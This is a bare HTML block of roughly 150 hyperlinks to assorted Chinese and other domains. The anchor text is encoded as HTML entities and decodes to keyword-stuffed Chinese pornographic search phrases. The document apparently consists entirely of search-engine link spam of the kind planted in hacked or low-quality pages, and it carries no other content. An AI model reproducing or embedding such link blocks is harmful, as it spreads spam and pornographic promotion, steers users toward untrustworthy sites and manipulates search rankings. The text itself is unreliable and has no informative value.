<a href="http://missjy.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjglt.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://kblue.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lshuahong.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ausprop.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccc9114.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://diystring.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zygxk.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdypx.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://btszyst.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://jysmh.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://global-sy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://firstredian.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wfhggs.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://bjglt.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://weizhan360.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://0773network.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ezschool.cn" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hetungame.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://fheee.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i8zj.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzlply.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://wyjtjy.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://miyao123.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://yahua88.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://yujigao.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://dibangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ydkjjz.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://souljay.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://syhmck.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzalqc.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunkua.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://hkqkl.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://demasen.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://xashgf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://byhnw.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://eird.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://hytcredit.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chumenba.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycgchw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1636333.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://wdjjb.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://tiandaml.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://11xcxc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njdpkv.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://se111se.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://jeuxoui.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wowriting.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://qianhongart.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://menggudy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://hxttop.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://yxs360.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zun-long.cn" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://btshangshang.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuya888.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://mw52.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ywcnit.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://botaisbc.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
